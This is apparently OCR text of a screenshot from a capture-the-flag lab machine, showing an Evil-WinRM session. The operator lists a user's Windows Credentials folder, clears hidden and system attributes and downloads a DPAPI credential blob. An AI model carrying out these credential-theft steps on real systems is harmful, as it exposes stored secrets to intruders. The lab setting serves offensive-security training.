 10.0.2.6 10.10.14.230 Puppy - 10.10.11.70 100% 03:21 PM
*Evil-WinRM* PS C:\Users\steph.cooper\Desktop> Get-ChildItem "C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials" -Force -Recurse | Format-List
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials
Name : C8D69EBE9A43E9DEBF6B5FBD48B521B9
Length : 414
CreationTime : 3/8/2025 7:53:53 AM
LastWriteTime : 3/8/2025 7:54:29 AM
LastAccessTime : 3/8/2025 7:54:29 AM
Mode : -a-hs-
LinkType :
Target : {}
VersionInfo : File: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9
InternalName:
OriginalFilename:
FileVersion:
FileDescription:
Product:
ProductVersion:
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False
Language:
*Evil-WinRM* PS C:\Users\steph.cooper\Desktop> download "C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9"
Info: Downloading C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9 to C8D69EBE9A43E9DEBF6B5FBD48B521B9
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
*Evil-WinRM* PS C:\Users\steph.cooper\Desktop> cmd.exe /c 'attrib -s -h "C:\Users\steph.cooper\AppData\Roaming\Microsoft\*" /s'
*Evil-WinRM* PS C:\Users\steph.cooper\Desktop> download "C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9"
Info: Downloading C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9 to C8D69EBE9A43E9DEBF6B5FBD48B521B9
Info: Download successful!
*Evil-WinRM* PS C:\Users\steph.cooper\Desktop>